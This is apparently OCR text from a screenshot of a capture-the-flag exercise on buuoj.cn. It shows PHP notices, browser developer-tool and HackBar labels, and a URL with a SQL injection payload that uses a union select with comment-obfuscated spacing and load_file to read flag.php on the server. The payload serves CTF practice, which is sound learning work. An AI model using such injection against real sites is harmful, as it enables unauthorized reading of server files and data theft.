 username age blog
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://5a3a43fb-37fe-46aa-93f7-818419eacb52.node5.buuoj.cn:81/view.php?no=-1 union/**/select 1,load_file("/var/www/html/flag.php"),3,4